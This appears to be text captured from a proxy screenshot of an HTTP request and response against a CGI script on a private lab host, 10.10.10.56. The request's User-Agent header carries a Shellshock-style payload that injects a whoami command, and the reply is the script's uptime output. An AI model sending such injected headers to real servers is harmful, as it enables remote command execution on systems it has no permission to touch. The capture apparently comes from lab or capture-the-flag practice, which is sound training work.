 Raw Headers Hex
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; } /usr/bin/whoami
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Apr 2020 23:09:37 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 119
7
8 Content-Type: text/plain
9
10 Just an uptime test script
11
12 19:09:37 up 38 min,  0 users,  load average: 0.00, 0.00, 0.00
13
14
15